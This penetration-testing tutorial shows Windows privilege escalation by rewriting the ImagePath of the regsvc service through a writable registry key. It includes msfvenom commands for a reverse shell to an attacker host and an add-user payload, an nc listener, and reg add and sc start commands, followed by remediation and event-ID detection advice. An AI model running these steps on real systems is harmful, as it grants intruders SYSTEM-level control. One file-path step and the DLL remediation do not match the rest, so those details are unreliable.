
The Regsvc service, also known as Remote Registry Service, enables remote access to the Windows registry. It allows users to connect to the registry of a remote computer and perform operations such as reading, writing, and modifying registry keys and values. While the service is designed to facilitate legitimate administrative tasks, it can be exploited by attackers to escalate privileges and compromise the security of a system.
An attacker can leverage this misconfiguration to modify the ImagePath of service with the path of the custom malicious executable that will give an escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).
Note: Service should be restarted to make changes effective.
Identify
1. Check access using Sysinternals AccessChk (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services
- accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
- accesschk64.exe -kw hklm\System\CurrentControlSet\Services > result.txt
- type result.txt | more

2. We can see that the NT Authority\Interactive has write access to the registry key “regsvc”. For further information regarding regsvc, we can query the registry by typing the following command:
- reg query hklm\System\CurrentControlSet\Services\regsvc

Note: We can modify the ImagePath of the key and point it to our malicious custom executable.
Exploitation
1. As we know that the ImagePath is writeable, we create a windows TCP reverse shell using msfvenom on the attacking machine.
- msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > malware.exe
- msfvenom -p windows/adduser USER=hacker PASS=password -f exe > malware.exe
2. Transfer the file to the target machine, then store it in Temp folder
- move malware.exe C:\Temp
- dir

3. Start a listener in your local machine
- nc -lvp 5555

4. Now, we will modify the ImagePath value for the regsvc registry and set it as the path of the custom executable “malware.exe”. This can be done by running the following command in the Windows command shell:
Move the file into the target location (C:\Program Files\Insecure Registry Service\)
- reg add “HKLM\SYSTEM\CurrentControlSet\services\regsvc” /t REG_EXPAND_SZ /v ImagePath /d “C:\Temp\malware.exe” /f

5. Now verify it has been added to the registry
- reg query hklm\System\CurrentControlSet\Services\regsvc

6. We can execute malicious payload by restarting\starting the service regsvc.
- sc start regsvc
- net start regsvc

7. We should now get the program executed, and, the reverse shell should be working

Remediation Strategies:
- Access Controls: Restrict access to the Regsvc service and its associated registry keys to authorized users and administrators. Use strong authentication mechanisms and enforce the principle of least privilege.
- DLL Safe Loading: Configure Windows to use safe DLL loading practices, which help prevent DLL hijacking attacks by specifying the exact locations from which DLLs can be loaded.
- Monitoring and Logging: Implement robust logging and monitoring mechanisms to detect unauthorized access attempts to the Regsvc service and suspicious activities related to registry manipulation.
- Disable Unnecessary Services: Disable the Regsvc service if it is not required for legitimate administrative tasks, reducing the attack surface and minimizing the risk of exploitation.
Detection
We can log windows event ID 4657 to detect any modification made to the registry keys. If modification occur in ImagePath, it will be refelected in event Id 4657.
Source
https://systemweakness.com/windows-privilege-escalation-weak-registry-permissions-9060c1ca7c10
https://g10s.io/windows-privilege-escalation-services/
https://pswalia2u.medium.com/windows-privilege-escalation-via-misconfigured-services-ea4c01cac89c